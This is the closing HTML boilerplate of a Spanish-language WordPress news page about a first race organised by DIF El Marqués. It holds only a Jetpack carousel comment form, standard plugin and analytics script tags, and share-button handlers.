									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribir un Comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribir un Comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.reqronexion.com\/invita-dif-el-marques-a-su-1a-carrera\/":44555};
	</script>
				<link rel='stylesheet' id='wpwbsc-style-css' href='https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"134473995\",\"post\":\"44555\",\"tz\":\"-6\",\"srv\":\"www.reqronexion.com\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "134473995", "44555" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.reqronexion.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.reqronexion.com\/wp-admin\/admin-ajax.php","nonce":"adacf77835","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribir un Comentario...","loading_comments":"Cargando comentarios...","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero hubo un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se aprob\u00f3 tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.reqronexion.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.reqronexion.com%2Finvita-dif-el-marques-a-su-1a-carrera%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/js/swiper.min.js?ver=6.8.3" id="wpwbsc-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe  scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-src="https://widgets.wp.com/likes/master.html?ver=20260130#ver=20260130&#038;lang=es-mx&#038;n=1" class="lazyload"></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>